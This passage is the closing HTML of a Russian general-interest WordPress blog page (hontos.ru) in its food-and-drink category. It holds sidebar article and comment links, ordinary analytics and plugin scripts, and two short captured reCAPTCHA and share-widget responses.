			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61 current-cat"><a aria-current="page" href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  -->  	
</div><!-- end // rep container  -->
  
  <div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki" aria-current="page">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 109/286 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/52 за 0.048 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-17 19:28:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4ep2FEqJmgU-Q7AZQMVVOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667296334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768667294910697
body_size: 396
content:
cb__utl_cb_share_1768667294910697('1ea92d09c43527572b24fe052f11127b');